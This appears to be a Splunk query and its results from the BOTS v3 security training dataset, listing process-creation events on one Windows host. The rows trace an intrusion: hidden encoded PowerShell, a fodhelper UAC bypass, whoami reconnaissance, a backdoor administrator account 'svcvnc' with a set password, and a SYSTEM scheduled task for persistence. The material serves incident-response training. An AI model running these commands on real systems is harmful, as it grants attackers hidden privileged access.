 1 index=botsv3 host=FYODOR-L sourcetype=XmlWinEventLog EventCode=1 earliest="08/20/2018:07:01:00" latest="08/20/2018:07:15:00"
2 | table _time ParentImage Image CommandLine
3 | sort _time
Time range: All time
22 events (before 8/20/18 7:15:00.000 AM) No Event Sampling Job Smart Mode
Events Patterns Statistics (22) Visualization
Show: 100 Per Page Format Preview: On
_time ParentImage Image CommandLine
2018-08-20 07:01:06 C:\Windows\System32\svchost.exe C:\Windows\System32\RuntimeBroker.exe C:\Windows\System32\RuntimeBroker.exe -Embedding
2018-08-20 07:01:06 C:\Windows\System32\svchost.exe C:\Windows\System32\browser_broker.exe C:\Windows\system32\browser_broker.exe -Embedding
2018-08-20 07:01:07 C:\Windows\System32\svchost.exe C:\Windows\System32\smartscreen.exe C:\Windows\System32\smartscreen.exe -Embedding
2018-08-20 07:01:24 C:\Windows\System32\svchost.exe C:\Windows\System32\RuntimeBroker.exe C:\Windows\System32\RuntimeBroker.exe -Embedding
2018-08-20 07:01:39 C:\Windows\System32\browser_broker.exe C:\Windows\System32\browser_broker.exe C:\Windows\system32\browser_broker.exe -IOAVHost 2781761e-28e0-4109-99fe-b9d127c57afe|C:\Users\FyodorMalteskesko\AppData\Local\Packages\Micro
2018-08-20 07:01:41 C:\Windows\System32\browser_broker.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" powershell -noP -sta -w 1 -enc
2018-08-20 07:01:44 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc
2018-08-20 07:02:14 C:\Windows\System32\svchost.exe C:\Windows\System32\dmclient.exe C:\Windows\system32\dmclient.exe utcwnf
2018-08-20 07:07:03 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Windows\System32\whoami.exe "C:\Windows\system32\whoami.exe" /groups
2018-08-20 07:07:04 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Windows\System32\whoami.exe "C:\Windows\system32\whoami.exe" /groups
2018-08-20 07:07:05 C:\Windows\System32\svchost.exe C:\Windows\System32\consent.exe consent.exe 4684 324 00000241F5831DB0
2018-08-20 07:07:05 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Windows\System32\fodhelper.exe "C:\Windows\system32\fodhelper.exe"
2018-08-20 07:07:06 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoP -NonI -W Hidden -enc
2018-08-20 07:07:06 C:\Windows\System32\fodhelper.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoP -NonI -W Hidden -c $x=$((gp HKCU:Software\Microsoft\Windows Update).Update);
2018-08-20 07:07:06 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Windows\System32\fodhelper.exe "C:\Windows\system32\fodhelper.exe"
2018-08-20 07:08:17 C:\Windows\System32\net.exe C:\Windows\System32\net1.exe C:\Windows\system32\net1 user /add svcvnc Password123!
2018-08-20 07:08:17 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Windows\System32\net.exe "C:\Windows\system32\net.exe" user /add svcvnc Password123!
2018-08-20 07:08:35 C:\Windows\System32\net.exe C:\Windows\System32\net1.exe C:\Windows\system32\net1 localgroup administrators svcvnc /add
2018-08-20 07:08:35 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Windows\System32\net.exe "C:\Windows\system32\net.exe" localgroup administrators svcvnc /add
2018-08-20 07:09:44 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Windows\System32\schtasks.exe "C:\Windows\system32\schtasks.exe" /Create /F /RU system /SC DAILY /ST 18:45 /TN Updater /TR "C:\Windows\System32\WindowsPowerShell\v1.0
2018-08-20 07:11:00 C:\Windows\System32\svchost.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c "IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64St
2018-08-20 07:11:40 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Windows\System32\whoami.exe "C:\Windows\system32\whoami.exe"